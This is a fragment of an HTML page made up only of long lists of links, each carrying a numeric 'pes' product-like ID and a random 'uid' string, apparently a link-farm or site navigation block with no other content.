<li><a href="/?pes=1005002034659010&uid=uEDwuVYRlS">1005002034659010</a></li>
<li><a href="/?pes=4001240071758&uid=Sd2JsV5tso">4001240071758</a></li>
<li><a href="/?pes=4000993471501&uid=smT0Mo3GMz">4000993471501</a></li>
<li><a href="/?pes=1005001835378933&uid=LBW9skJl7q">1005001835378933</a></li>
<li><a href="/?pes=32669871559&uid=Am7LL6OnNI">32669871559</a></li>
<li><a href="/?pes=4001224115272&uid=GutWcGS0Yu">4001224115272</a></li>
<li><a href="/?pes=4000981858544&uid=O0gDsIB9W2">4000981858544</a></li>
<li><a href="/?pes=1005001862642673&uid=NwK2L90Pvz">1005001862642673</a></li>
<li><a href="/?pes=4001343897597&uid=pRKlZqX6Kq">4001343897597</a></li>
<li><a href="/?pes=32912321584&uid=p9kEWuiEPp">32912321584</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32919369027&uid=kd2oyl8UiH">32919369027</a></li>
<li><a href="/?pes=4001215919900&uid=p2Ty5XB7Tb">4001215919900</a></li>
<li><a href="/?pes=32801232480&uid=Cry1fsOygm">32801232480</a></li>
<li><a href="/?pes=1005001721750382&uid=xe3SDdoI5I">1005001721750382</a></li>
<li><a href="/?pes=1005001773461686&uid=KBYryHmQD9">1005001773461686</a></li>
<li><a href="/?pes=32924923627&uid=q4tcOVw3GF">32924923627</a></li>
<li><a href="/?pes=10000259394098&uid=byeHlx7VQ6">10000259394098</a></li>
<li><a href="/?pes=4001361277129&uid=dY8mwUCdOu">4001361277129</a></li>
<li><a href="/?pes=10000114113120&uid=QF9udXteZq">10000114113120</a></li>
<li><a href="/?pes=4000731522676&uid=WT4f7CRPKw">4000731522676</a></li>
<li><a href="/?pes=1005002028600564&uid=gZZ05ZDJeE">1005002028600564</a></li>
<li><a href="/?pes=32712162936&uid=eoXZKEszwf">32712162936</a></li>
<li><a href="/?pes=32998002374&uid=UyFCslBe2H">32998002374</a></li>
<li><a href="/?pes=33030116816&uid=2l70N6SY3J">33030116816</a></li>
<li><a href="/?pes=33036340699&uid=SoGEQCr3A8">33036340699</a></li>
<li><a href="/?pes=4000838517679&uid=fFsDbLSBDS">4000838517679</a></li>
<li><a href="/?pes=4001307878200&uid=rB8RtPsoaz">4001307878200</a></li>
<li><a href="/?pes=4001193151175&uid=CYdqT2VrZW">4001193151175</a></li>
<li><a href="/?pes=32970214667&uid=4Z3cV0Czee">32970214667</a></li>
<li><a href="/?pes=1005001281259180&uid=TaSDCaAnbM">1005001281259180</a></li>
<li><a href="/?pes=4000926990682&uid=x3hTmm4roG">4000926990682</a></li>
<li><a href="/?pes=4001358675452&uid=RdsiqgO3NS">4001358675452</a></li>
<li><a href="/?pes=4001206832017&uid=23h2lZhEkU">4001206832017</a></li>
<li><a href="/?pes=4001267040613&uid=NCJyMKpxp7">4001267040613</a></li>
<li><a href="/?pes=1005002318577184&uid=HlEpQo4RwX">1005002318577184</a></li>
<li><a href="/?pes=33046643152&uid=IZA3i68O99">33046643152</a></li>
<li><a href="/?pes=1005002365823763&uid=OxKZEPhvj9">1005002365823763</a></li>
<li><a href="/?pes=1005001910141682&uid=3NfRk0h3xM">1005001910141682</a></li>
<li><a href="/?pes=1005002061047678&uid=Sgxx8aWIZg">1005002061047678</a></li>
<li><a href="/?pes=32967514964&uid=K5IyPs8bpu">32967514964</a></li>
<li><a href="/?pes=4000185739257&uid=CxTmtHKuUv">4000185739257</a></li>
<li><a href="/?pes=32900725533&uid=eiwoPvr9a6">32900725533</a></li>
<li><a href="/?pes=1005002297857666&uid=bpdx5L0TL1">1005002297857666</a></li>
<li><a href="/?pes=4000421669956&uid=iED0TDlZJ5">4000421669956</a></li>
<li><a href="/?pes=1005001527769583&uid=zMaoeoouoQ">1005001527769583</a></li>
<li><a href="/?pes=4000199803324&uid=MtoCjegwkB">4000199803324</a></li>
<li><a href="/?pes=1005002565521630&uid=OrBfgGcGb6">1005002565521630</a></li>
<li><a href="/?pes=32965029818&uid=OtBBFiHmBm">32965029818</a></li>
<li><a href="/?pes=4000049431916&uid=KdF5MV34dH">4000049431916</a></li>
<li><a href="/?pes=1005001830129336&uid=gI1g200wwA">1005001830129336</a></li>
<li><a href="/?pes=1005002697285762&uid=1VbHxKkTMI">1005002697285762</a></li>
<li><a href="/?pes=1005002359375914&uid=a303YDSSG0">1005002359375914</a></li>
<li><a href="/?pes=1005001425277916&uid=SFAWFwX1Vt">1005001425277916</a></li>
<li><a href="/?pes=4001135518590&uid=eQMNw9kPJ6">4001135518590</a></li>
<li><a href="/?pes=1005001897140413&uid=ZczWODUg2f">1005001897140413</a></li>
<li><a href="/?pes=4001037517587&uid=txpvmKvKss">4001037517587</a></li>
<li><a href="/?pes=4000112359023&uid=GkX6H580Wi">4000112359023</a></li>
<li><a href="/?pes=1005002289403960&uid=nZmbcFeSQ7">1005002289403960</a></li>
<li><a href="/?pes=1005002646450651&uid=u2oLwa9UBJ">1005002646450651</a></li>
<li><a href="/?pes=4001011890997&uid=A3FgHTLqub">4001011890997</a></li>
<li><a href="/?pes=1005002033968665&uid=kmKzPCMjFX">1005002033968665</a></li>
<li><a href="/?pes=4000571264381&uid=0SWVul7vFt">4000571264381</a></li>
<li><a href="/?pes=4000172985288&uid=8p0N0vjmOb">4000172985288</a></li>
<li><a href="/?pes=33008543395&uid=3usDooLRXh">33008543395</a></li>
<li><a href="/?pes=1005001484154258&uid=pTWINc5W8U">1005001484154258</a></li>
<li><a href="/?pes=4001265676051&uid=CAXTktcM35">4001265676051</a></li>
<li><a href="/?pes=4000833292744&uid=XubxJCyAja">4000833292744</a></li>
<li><a href="/?pes=32959096467&uid=iOr7Tl9XMt">32959096467</a></li>
<li><a href="/?pes=1005002219639914&uid=WTJZ73KObX">1005002219639914</a></li>
<li><a href="/?pes=32867671950&uid=A5XA3JNBMB">32867671950</a></li>
<li><a href="/?pes=1005001570517734&uid=NBMq8rtTyd">1005001570517734</a></li>
<li><a href="/?pes=1005002554497988&uid=2pRxUSLg66">1005002554497988</a></li>
<li><a href="/?pes=1005001940251566&uid=sQ3WCyH1AC">1005001940251566</a></li>
<li><a href="/?pes=32970900358&uid=ymlVEHsxc7">32970900358</a></li>
<li><a href="/?pes=1005002698750532&uid=mrNpTnXsiq">1005002698750532</a></li>
<li><a href="/?pes=33043755999&uid=3RXKz0ywPX">33043755999</a></li>
<li><a href="/?pes=1005001878055107&uid=3keYJ5wymZ">1005001878055107</a></li>
<li><a href="/?pes=1005002136198543&uid=tSD0yuQ6wQ">1005002136198543</a></li>
<li><a href="/?pes=4000175445472&uid=C9F4JJqe6H">4000175445472</a></li>
<li><a href="/?pes=4000899010341&uid=HTiY7Y5hf7">4000899010341</a></li>
<li><a href="/?pes=32855174741&uid=m6r29QvpIE">32855174741</a></li>
<li><a href="/?pes=1005001468111600&uid=hhSWYLj614">1005001468111600</a></li>
<li><a href="/?pes=4001237726150&uid=v7VB5SaFFm">4001237726150</a></li>
<li><a href="/?pes=4001145729095&uid=p482aB9yWB">4001145729095</a></li>
<li><a href="/?pes=4000921629549&uid=NclUbFPZs4">4000921629549</a></li>
<li><a href="/?pes=4001261153046&uid=QtSBQpYJba">4001261153046</a></li>
<li><a href="/?pes=1005001494951964&uid=Ofw7klQX8p">1005001494951964</a></li>
<li><a href="/?pes=32926535239&uid=m5Dchsp4uE">32926535239</a></li>
<li><a href="/?pes=1005001616933578&uid=zySuWhmmS8">1005001616933578</a></li>
<li><a href="/?pes=32858315645&uid=G0kMDSyfnE">32858315645</a></li>
<li><a href="/?pes=4001346257152&uid=GsZ5diy8Am">4001346257152</a></li>
<li><a href="/?pes=33053704149&uid=aHgaN2OT35">33053704149</a></li>
<li><a href="/?pes=1005001879037002&uid=j1agZZPKG1">1005001879037002</a></li>
<li><a href="/?pes=1005002063312629&uid=smRBL4GO4D">1005002063312629</a></li>
<li><a href="/?pes=4000028936396&uid=yb10XJRGNj">4000028936396</a></li>
<li><a href="/?pes=32892727800&uid=teP0iqupNz">32892727800</a></li>
<li><a href="/?pes=32815681820&uid=Jbl6ODrulN">32815681820</a></li>
<li><a href="/?pes=4000098372870&uid=MHmIkhfnFs">4000098372870</a></li>
<li><a href="/?pes=33030295617&uid=vSRpXX0mdA">33030295617</a></li>
<li><a href="/?pes=4000691626637&uid=iuhNP4znHK">4000691626637</a></li>
<li><a href="/?pes=32906367757&uid=PdKzCDuu3t">32906367757</a></li>
<li><a href="/?pes=4000311807867&uid=sZP5oQ6gED">4000311807867</a></li>
<li><a href="/?pes=1005002259184294&uid=iocRwDBwED">1005002259184294</a></li>
<li><a href="/?pes=33057597763&uid=iGmAnUNtdV">33057597763</a></li>
<li><a href="/?pes=4000130163504&uid=5G6ex8CuxI">4000130163504</a></li>
<li><a href="/?pes=32955980069&uid=5GOV7SlBS6">32955980069</a></li>
<li><a href="/?pes=1005001792291272&uid=1KQoGLeQZU">1005001792291272</a></li>
<li><a href="/?pes=1005001556545632&uid=mJ9IxCHJjo">1005001556545632</a></li>
<li><a href="/?pes=1005001405155000&uid=4jLwnTmGnO">1005001405155000</a></li>
<li><a href="/?pes=1005001487207767&uid=gIZh8wkUW3">1005001487207767</a></li>
<li><a href="/?pes=1005002623420751&uid=17otDB95r6">1005002623420751</a></li>
<li><a href="/?pes=1005002822669878&uid=aLZxZhfSjz">1005002822669878</a></li>
<li><a href="/?pes=32796664083&uid=ZF2P4wtbt7">32796664083</a></li>
<li><a href="/?pes=4000071152169&uid=f5YsaxVmUo">4000071152169</a></li>
<li><a href="/?pes=1005002074587247&uid=ckY56EluPX">1005002074587247</a></li>
<li><a href="/?pes=1005001470248998&uid=UKmsk0ckTu">1005001470248998</a></li>
<li><a href="/?pes=32963917101&uid=1ibv5OnBQO">32963917101</a></li>
<li><a href="/?pes=32881945086&uid=6WRqwcmoND">32881945086</a></li>
<li><a href="/?pes=1005001496222736&uid=SyhrTptvPq">1005001496222736</a></li>
<li><a href="/?pes=1005001677947124&uid=OXApUpOMVi">1005001677947124</a></li>
<li><a href="/?pes=1005001658515537&uid=OsRU8DoxWa">1005001658515537</a></li>
<li><a href="/?pes=4000624240931&uid=kDj3rMeRO0">4000624240931</a></li>
<li><a href="/?pes=32857730138&uid=M8MvpP1qA3">32857730138</a></li>
<li><a href="/?pes=4000037003007&uid=H97Mrvo8RX">4000037003007</a></li>
<li><a href="/?pes=32866229254&uid=zXdY51g5E2">32866229254</a></li>
<li><a href="/?pes=1005002447225981&uid=qBU0eqJxuq">1005002447225981</a></li>
<li><a href="/?pes=1005001607566261&uid=5KxoHprKGa">1005001607566261</a></li>
<li><a href="/?pes=1005001469719567&uid=K2maqIKkgo">1005001469719567</a></li>
<li><a href="/?pes=1005002628912301&uid=1R6fcULlCZ">1005002628912301</a></li>
<li><a href="/?pes=32888041998&uid=kBctBlZmwx">32888041998</a></li>
<li><a href="/?pes=1005002283641990&uid=2XlaTutWqA">1005002283641990</a></li>
<li><a href="/?pes=1005002119971245&uid=OKYMIre5Bk">1005002119971245</a></li>
<li><a href="/?pes=4001029123146&uid=K333Rqd7Vw">4001029123146</a></li>
<li><a href="/?pes=1005002172922580&uid=uONrqIFhgM">1005002172922580</a></li>
<li><a href="/?pes=32880374712&uid=yMmVLumwU3">32880374712</a></li>
<li><a href="/?pes=4001115915842&uid=UlF1mCdstS">4001115915842</a></li>
<li><a href="/?pes=4000261219941&uid=v4BgOtG6jg">4000261219941</a></li>
<li><a href="/?pes=4000785628468&uid=O7SZ073HLa">4000785628468</a></li>
<li><a href="/?pes=4000809797720&uid=atZyAlFaHs">4000809797720</a></li>
<li><a href="/?pes=32343115801&uid=hDGRz8T59M">32343115801</a></li>
<li><a href="/?pes=32923055703&uid=EeGG39U1dh">32923055703</a></li>
<li><a href="/?pes=33009875034&uid=x5u7vWF0lH">33009875034</a></li>
<li><a href="/?pes=33049167812&uid=jLbHba8qlc">33049167812</a></li>
<li><a href="/?pes=4000848464421&uid=c8Xs6h71nL">4000848464421</a></li>
<li><a href="/?pes=4001103227943&uid=aNHWqrsLlO">4001103227943</a></li>
<li><a href="/?pes=4000627931387&uid=gSA9tlr73p">4000627931387</a></li>
<li><a href="/?pes=1005001421698731&uid=WJslDsUv0Q">1005001421698731</a></li>
<li><a href="/?pes=1005002039113306&uid=2T0RmF9P9B">1005002039113306</a></li>
<li><a href="/?pes=33013213987&uid=Dt3eGB6yBj">33013213987</a></li>
<li><a href="/?pes=1005002058533639&uid=AU3IFwRqUh">1005002058533639</a></li>
<li><a href="/?pes=32916598839&uid=x6ihKNNKVP">32916598839</a></li>
<li><a href="/?pes=1005001993699535&uid=ZAOrj4ppNk">1005001993699535</a></li>
<li><a href="/?pes=1005001454102384&uid=GI7qMxfmzq">1005001454102384</a></li>
<li><a href="/?pes=1005001715692852&uid=DEzFrsUbH3">1005001715692852</a></li>
<li><a href="/?pes=4000033518857&uid=KNJgale1VJ">4000033518857</a></li>
<li><a href="/?pes=1005002008726543&uid=yljZ6d8PIx">1005002008726543</a></li>
<li><a href="/?pes=32806297345&uid=Blp6b9nZUd">32806297345</a></li>
<li><a href="/?pes=32639833782&uid=HtpcwhKrDa">32639833782</a></li>
<li><a href="/?pes=4001191755970&uid=N3coR6mYFg">4001191755970</a></li>
<li><a href="/?pes=1005002357156999&uid=CvuAFANTPM">1005002357156999</a></li>
<li><a href="/?pes=1005002043661181&uid=NeYxIHFQRs">1005002043661181</a></li>
<li><a href="/?pes=32834009158&uid=ljjeSG7XcA">32834009158</a></li>
<li><a href="/?pes=1005001877837514&uid=7nkKxKn7sG">1005001877837514</a></li>
<li><a href="/?pes=4001313144102&uid=EVYFJ2Jdw9">4001313144102</a></li>
<li><a href="/?pes=4001194423542&uid=pBB4NABh88">4001194423542</a></li>
<li><a href="/?pes=1005002566423671&uid=kbMdCA2spY">1005002566423671</a></li>
<li><a href="/?pes=1005001794921262&uid=UwWwiqUpvB">1005001794921262</a></li>
<li><a href="/?pes=33041934778&uid=9g8deu5Kc2">33041934778</a></li>
<li><a href="/?pes=1005002829870384&uid=fsmJm0z1wh">1005002829870384</a></li>
<li><a href="/?pes=1005001813608358&uid=fhxd70xRNQ">1005001813608358</a></li>
<li><a href="/?pes=1005002220127051&uid=YLpoXMYeyt">1005002220127051</a></li>
<li><a href="/?pes=4001208351433&uid=WDtHeFdgrm">4001208351433</a></li>
<li><a href="/?pes=1005001999011595&uid=We1YwwKvph">1005001999011595</a></li>
<li><a href="/?pes=32972045718&uid=Ndr1eno92q">32972045718</a></li>
<li><a href="/?pes=1005002035671953&uid=XOFS4bE1UD">1005002035671953</a></li>
<li><a href="/?pes=1005001990431239&uid=CVEntAZLvx">1005001990431239</a></li>
<li><a href="/?pes=32793121187&uid=hneYTJELKe">32793121187</a></li>
<li><a href="/?pes=4000798009412&uid=YE8WgQVL2X">4000798009412</a></li>
<li><a href="/?pes=33044906430&uid=ib7powkvBT">33044906430</a></li>
<li><a href="/?pes=1005002282523359&uid=fLhrM0PULY">1005002282523359</a></li>
<li><a href="/?pes=1005001279898139&uid=NOOmmGShEQ">1005001279898139</a></li>
<li><a href="/?pes=4000644021677&uid=TemXj4UWpe">4000644021677</a></li>
<li><a href="/?pes=4000585021413&uid=PUf3zJx1Gx">4000585021413</a></li>
<li><a href="/?pes=4001241045975&uid=NmPl7g3Fgq">4001241045975</a></li>
<li><a href="/?pes=33028171883&uid=Od2o2fnetT">33028171883</a></li>
<li><a href="/?pes=1005002291894892&uid=cAz06wgCTS">1005002291894892</a></li>
<li><a href="/?pes=32992467516&uid=ZjBuFtIMN4">32992467516</a></li>
<li><a href="/?pes=33012215887&uid=bSQzjTxzlD">33012215887</a></li>
<li><a href="/?pes=32914760092&uid=4pGa4TT0me">32914760092</a></li>
<li><a href="/?pes=1005001757878767&uid=zb74jc13c1">1005001757878767</a></li>
<li><a href="/?pes=1005001707720837&uid=wVr8ZMw3cx">1005001707720837</a></li>
<li><a href="/?pes=1005002373116276&uid=bUl1wqFuNW">1005002373116276</a></li>
<li><a href="/?pes=1005001640005951&uid=d7QMKcZNK1">1005001640005951</a></li>
<li><a href="/?pes=32961296523&uid=jGIljBIWQS">32961296523</a></li>
<li><a href="/?pes=1005001901557335&uid=YH8sd526sM">1005001901557335</a></li>
<li><a href="/?pes=32389077032&uid=L5ZcAZX49z">32389077032</a></li>
<li><a href="/?pes=1005001847999891&uid=VU3gd6m9HW">1005001847999891</a></li>
<li><a href="/?pes=4001232994569&uid=SAGi1yquIf">4001232994569</a></li>
<li><a href="/?pes=1005002142359923&uid=riexui459G">1005002142359923</a></li>
<li><a href="/?pes=1005002368546857&uid=qzX81vTiCv">1005002368546857</a></li>
<li><a href="/?pes=4000102895095&uid=DcGywoMBX3">4000102895095</a></li>
<li><a href="/?pes=1005002072758172&uid=ZGNoXTRqpG">1005002072758172</a></li>
<li><a href="/?pes=4000881344596&uid=Gv9upApHYK">4000881344596</a></li>
<li><a href="/?pes=1005001863761695&uid=csTGxUGO5y">1005001863761695</a></li>
<li><a href="/?pes=4000086680663&uid=f8So6GHaqF">4000086680663</a></li>
<li><a href="/?pes=1005001412866422&uid=U6TkusK91J">1005001412866422</a></li>
<li><a href="/?pes=32846474799&uid=BrG8hZHxzp">32846474799</a></li>
<li><a href="/?pes=4000120131857&uid=G6bFMZG1Uq">4000120131857</a></li>
<li><a href="/?pes=1005002540790171&uid=MeOwaSVolp">1005002540790171</a></li>
<li><a href="/?pes=4001125790406&uid=UgZViPITdI">4001125790406</a></li>
<li><a href="/?pes=1005001817611054&uid=jISBPDRGSv">1005001817611054</a></li>
<li><a href="/?pes=1005001489153434&uid=3HJod5KTxd">1005001489153434</a></li>
<li><a href="/?pes=4001032884524&uid=lLht38QzKR">4001032884524</a></li>
<li><a href="/?pes=1005001703409031&uid=4TytE7h7cc">1005001703409031</a></li>
<li><a href="/?pes=4000203811255&uid=oTkdDgfgBz">4000203811255</a></li>
<li><a href="/?pes=2010027170&uid=lQXotPcWan">2010027170</a></li>
<li><a href="/?pes=1005002223727493&uid=tAtJWnRiWF">1005002223727493</a></li>
<li><a href="/?pes=4000741533209&uid=jO41HDEvEy">4000741533209</a></li>
<li><a href="/?pes=4001156697249&uid=4YogbftceM">4001156697249</a></li>
<li><a href="/?pes=32810658813&uid=D7lLAEO4cO">32810658813</a></li>
<li><a href="/?pes=32918314996&uid=wwdeUd34L0">32918314996</a></li>
<li><a href="/?pes=1005001412903532&uid=qV4Ue9ea7J">1005001412903532</a></li>
<li><a href="/?pes=33058587751&uid=Fz7dgYSrBv">33058587751</a></li>
<li><a href="/?pes=4000860067215&uid=lgMgIUVYaY">4000860067215</a></li>
<li><a href="/?pes=32971144878&uid=vUwuesQdLk">32971144878</a></li>
<li><a href="/?pes=4000176558815&uid=DnTEXDozVZ">4000176558815</a></li>
<li><a href="/?pes=1005001879964356&uid=AjygyJt1Rl">1005001879964356</a></li>
<li><a href="/?pes=4001180534106&uid=o1anA2UUC0">4001180534106</a></li>
<li><a href="/?pes=4000073589182&uid=XewLdT44En">4000073589182</a></li>
<li><a href="/?pes=4001241541069&uid=DkudwXupUx">4001241541069</a></li>
<li><a href="/?pes=4000519972047&uid=gbXt28BAvl">4000519972047</a></li>
<li><a href="/?pes=4000555979104&uid=svEGmLory4">4000555979104</a></li>
<li><a href="/?pes=32797487953&uid=c0DQwC3glh">32797487953</a></li>
<li><a href="/?pes=4001036249154&uid=O8Xj8TGiCh">4001036249154</a></li>
<li><a href="/?pes=32797807164&uid=vpinuNqSjG">32797807164</a></li>
<li><a href="/?pes=1005001785968987&uid=EY1Fv0X07l">1005001785968987</a></li>
<li><a href="/?pes=32841811346&uid=VLQK23Cc2v">32841811346</a></li>
<li><a href="/?pes=1000008247853&uid=k7B6Q0DHya">1000008247853</a></li>
<li><a href="/?pes=1005002052246359&uid=qVNUZGUGM7">1005002052246359</a></li>
<li><a href="/?pes=4000803560048&uid=M8PEQ5pxN1">4000803560048</a></li>
<li><a href="/?pes=1005001998567454&uid=8xLkgdlFEj">1005001998567454</a></li>
<li><a href="/?pes=4001041811736&uid=qg1Pnq4bh3">4001041811736</a></li>
<li><a href="/?pes=32777353649&uid=bnjXuYX7gT">32777353649</a></li>
<li><a href="/?pes=4000324100789&uid=JYl1XhG086">4000324100789</a></li>
<li><a href="/?pes=1005001314490591&uid=y4CtC27IgT">1005001314490591</a></li>
<li><a href="/?pes=33048662458&uid=DdArotyAk4">33048662458</a></li>
<li><a href="/?pes=33021150260&uid=N6mOVOl4DF">33021150260</a></li>
<li><a href="/?pes=32959219162&uid=aDvzPnw5X6">32959219162</a></li>
<li><a href="/?pes=1005001348967789&uid=2bzVOHfj5K">1005001348967789</a></li>
<li><a href="/?pes=1005001286290256&uid=wbUWncQ9aT">1005001286290256</a></li>
<li><a href="/?pes=4000319047999&uid=MrXZapevS8">4000319047999</a></li>
<li><a href="/?pes=32610125064&uid=aegh0DYaJi">32610125064</a></li>
<li><a href="/?pes=4001117048419&uid=M5iPe7t0le">4001117048419</a></li>
<li><a href="/?pes=32704343898&uid=fUVQeDbn7F">32704343898</a></li>
<li><a href="/?pes=32844020162&uid=YdRFNOz4R7">32844020162</a></li>
<li><a href="/?pes=4001217193146&uid=rVbnGmXVWA">4001217193146</a></li>
<li><a href="/?pes=4000538919559&uid=ND8JcbWJ6C">4000538919559</a></li>
<li><a href="/?pes=32794961419&uid=QfsaQl87mq">32794961419</a></li>
<li><a href="/?pes=1005001775729253&uid=H3GQ8JKzQ3">1005001775729253</a></li>
<li><a href="/?pes=4000235256122&uid=mptaWQRopI">4000235256122</a></li>
<li><a href="/?pes=4001207157899&uid=Q1CCDB2NH8">4001207157899</a></li>
<li><a href="/?pes=32964207766&uid=Z9aAH20STO">32964207766</a></li>
<li><a href="/?pes=4001212727383&uid=6aSOv0tpAv">4001212727383</a></li>
<li><a href="/?pes=1005002617241325&uid=581cNQI6wo">1005002617241325</a></li>
<li><a href="/?pes=33040989841&uid=GMWCX12WLm">33040989841</a></li>
<li><a href="/?pes=33045876624&uid=si2PfWzUs4">33045876624</a></li>
<li><a href="/?pes=1005001489833845&uid=M8CM1I51A3">1005001489833845</a></li>
<li><a href="/?pes=4000513339437&uid=Cnk7qkkIMP">4000513339437</a></li>
<li><a href="/?pes=4000843511522&uid=3X16Cjlt2o">4000843511522</a></li>
<li><a href="/?pes=4000726781811&uid=7PnlTJ6VZV">4000726781811</a></li>
<li><a href="/?pes=1005002700163303&uid=7KYx1muAk5">1005002700163303</a></li>
<li><a href="/?pes=4001236948980&uid=KUKWDjlhfU">4001236948980</a></li>
<li><a href="/?pes=1005002346930339&uid=QBttguPXOm">1005002346930339</a></li>
<li><a href="/?pes=32907592882&uid=5DCYVnynaW">32907592882</a></li>
<li><a href="/?pes=4000588273418&uid=gpjA2ebJ7d">4000588273418</a></li>
<li><a href="/?pes=1005001949419549&uid=qKzzFHmMsA">1005001949419549</a></li>
<li><a href="/?pes=1005002181298478&uid=Zce0E2fVKS">1005002181298478</a></li>
<li><a href="/?pes=4001189423871&uid=PgKxnOYpAa">4001189423871</a></li>
<li><a href="/?pes=1005002435952720&uid=gTd1ZxxMyt">1005002435952720</a></li>
<li><a href="/?pes=1005002709445443&uid=nXqIdWkV0k">1005002709445443</a></li>
<li><a href="/?pes=1005001711466234&uid=wPpA9ZVfwE">1005001711466234</a></li>
<li><a href="/?pes=1005001670919299&uid=AMKg3MmtuJ">1005001670919299</a></li>
<li><a href="/?pes=1005001311098960&uid=1wddkVCqvC">1005001311098960</a></li>
<li><a href="/?pes=1005002365511861&uid=P40yESLO29">1005002365511861</a></li>
<li><a href="/?pes=4000278657261&uid=NHjQ1LLMsT">4000278657261</a></li>
<li><a href="/?pes=1005001423553518&uid=AGMWOJyuKk">1005001423553518</a></li>
<li><a href="/?pes=1005002733352557&uid=QvIbzVxAAA">1005002733352557</a></li>
<li><a href="/?pes=1005002597002896&uid=9lvv7lMwiC">1005002597002896</a></li>
<li><a href="/?pes=1005001304187865&uid=r1XFnNOUbk">1005001304187865</a></li>
<li><a href="/?pes=33057901087&uid=Sf4b8cjM3w">33057901087</a></li>
<li><a href="/?pes=1005002379747274&uid=TSY02JDCjZ">1005002379747274</a></li>
<li><a href="/?pes=33011541681&uid=DHnhqYyUzC">33011541681</a></li>
<li><a href="/?pes=32966104985&uid=DB2NG6QI2r">32966104985</a></li>
<li><a href="/?pes=4000881317230&uid=jMrpcCG5jq">4000881317230</a></li>
<li><a href="/?pes=1005002003980217&uid=woCQrz3yv5">1005002003980217</a></li>
<li><a href="/?pes=1005002603028760&uid=PNgdrxRkdS">1005002603028760</a></li>
<li><a href="/?pes=32859397034&uid=fotd6i7Lnq">32859397034</a></li>
<li><a href="/?pes=1005001889492043&uid=lhL87YjnRQ">1005001889492043</a></li>
<li><a href="/?pes=33057178553&uid=yuBOcMH3ND">33057178553</a></li>
<li><a href="/?pes=32922947213&uid=XvRLB4UcIB">32922947213</a></li>
<li><a href="/?pes=32863958630&uid=XYGEHDXm0n">32863958630</a></li>
<li><a href="/?pes=1005001868884606&uid=u3eoqfjf8v">1005001868884606</a></li>
<li><a href="/?pes=1005001616362927&uid=DegIsxKnK6">1005001616362927</a></li>
<li><a href="/?pes=32880389656&uid=hSnAT80ca1">32880389656</a></li>
<li><a href="/?pes=32427238530&uid=sQjXOK7FNS">32427238530</a></li>
<li><a href="/?pes=4000808731971&uid=5TzrwH5HTd">4000808731971</a></li>
<li><a href="/?pes=4001283116886&uid=YiVeFAZfGI">4001283116886</a></li>
<li><a href="/?pes=1005001864256184&uid=rIXFWIQ9Hz">1005001864256184</a></li>
<li><a href="/?pes=4000744818061&uid=WXHMc0jnC2">4000744818061</a></li>
<li><a href="/?pes=33008064426&uid=Y7bHatlsbj">33008064426</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=10000367449005&uid=hrC52co0cS">10000367449005</a></li>
<li><a href="/?pes=32842001695&uid=d8qXIo7Sk2">32842001695</a></li>
<li><a href="/?pes=4000325697336&uid=BIwSgiiPht">4000325697336</a></li>
<li><a href="/?pes=4000190010218&uid=PkkkEqCmzw">4000190010218</a></li>
<li><a href="/?pes=4001316361632&uid=qyAvNa2Feb">4001316361632</a></li>
<li><a href="/?pes=1005001681955421&uid=SmQQ9SqNsB">1005001681955421</a></li>
<li><a href="/?pes=1005002678293147&uid=3nOOerpOyy">1005002678293147</a></li>
<li><a href="/?pes=1005001705378599&uid=t7zLMUuA4x">1005001705378599</a></li>
<li><a href="/?pes=32926071146&uid=rNZqHt9jKr">32926071146</a></li>
<li><a href="/?pes=32906918700&uid=0hF8eHHuRt">32906918700</a></li>
<li><a href="/?pes=32951352355&uid=a0azLkd5Vy">32951352355</a></li>
<li><a href="/?pes=4001227807706&uid=EjjKcpZex3">4001227807706</a></li>
<li><a href="/?pes=1005002652540545&uid=e7mSzdVT8l">1005002652540545</a></li>
<li><a href="/?pes=1005002281317167&uid=hUoMAhlmzV">1005002281317167</a></li>
<li><a href="/?pes=32775941397&uid=NMCD41og5S">32775941397</a></li>
<li><a href="/?pes=32852109863&uid=jR2TehOYkb">32852109863</a></li>
<li><a href="/?pes=1005002306606175&uid=KWFGMNh5Lg">1005002306606175</a></li>
<li><a href="/?pes=1005001893639563&uid=46CwgvXwCE">1005001893639563</a></li>
<li><a href="/?pes=32974255369&uid=OJVJEqpVrL">32974255369</a></li>
<li><a href="/?pes=1005001976693093&uid=sHuShlreli">1005001976693093</a></li>
<li><a href="/?pes=1005001602563817&uid=hYXLGHjGgd">1005001602563817</a></li>
<li><a href="/?pes=4001035662741&uid=csexRZISnB">4001035662741</a></li>
<li><a href="/?pes=1005001854135563&uid=nZ0CBoOHj6">1005001854135563</a></li>
<li><a href="/?pes=4001240419682&uid=ZTTbqoZhYB">4001240419682</a></li>
<li><a href="/?pes=4001283837627&uid=76W6Bu6Yn5">4001283837627</a></li>
<li><a href="/?pes=1005002278874457&uid=sYV6eY8lpx">1005002278874457</a></li>
<li><a href="/?pes=4000389919527&uid=w9s7qLdZmW">4000389919527</a></li>
<li><a href="/?pes=4000491482492&uid=5WcTjiOLxH">4000491482492</a></li>
<li><a href="/?pes=1005001989577132&uid=A6V8icL9jF">1005001989577132</a></li>
<li><a href="/?pes=1005001924218003&uid=ogZdVw225Q">1005001924218003</a></li>
<li><a href="/?pes=1005002023731528&uid=hDhDSPRYHa">1005002023731528</a></li>
<li><a href="/?pes=32975438755&uid=DNLIOxajE3">32975438755</a></li>
<li><a href="/?pes=1005001890763458&uid=TECWGuMp8m">1005001890763458</a></li>
<li><a href="/?pes=1005002641092872&uid=e8m9DG4d8B">1005002641092872</a></li>
<li><a href="/?pes=32641721935&uid=OzXgZWqkgk">32641721935</a></li>
<li><a href="/?pes=1005001594741310&uid=rKs0lW2R1v">1005001594741310</a></li>
<li><a href="/?pes=4000195384245&uid=sl0jLkGGVN">4000195384245</a></li>
<li><a href="/?pes=1005002395681634&uid=S8k9mGRWlH">1005002395681634</a></li>
<li><a href="/?pes=32921227182&uid=SNHwnvIiyz">32921227182</a></li>
<li><a href="/?pes=32903860525&uid=R6mbv1DP8T">32903860525</a></li>
<li><a href="/?pes=1005001557569775&uid=iiMFdJUPwE">1005001557569775</a></li>
<li><a href="/?pes=1005002085066001&uid=tTweb76337">1005002085066001</a></li>
<li><a href="/?pes=1005002313360104&uid=rC95fhw1iA">1005002313360104</a></li>
<li><a href="/?pes=4000815726395&uid=8jacZvWEWy">4000815726395</a></li>
<li><a href="/?pes=32898149781&uid=ebZITL8il0">32898149781</a></li>
<li><a href="/?pes=1005002421029980&uid=ivktpc6BkF">1005002421029980</a></li>
<li><a href="/?pes=1005002424889761&uid=JZWbNSTHhh">1005002424889761</a></li>
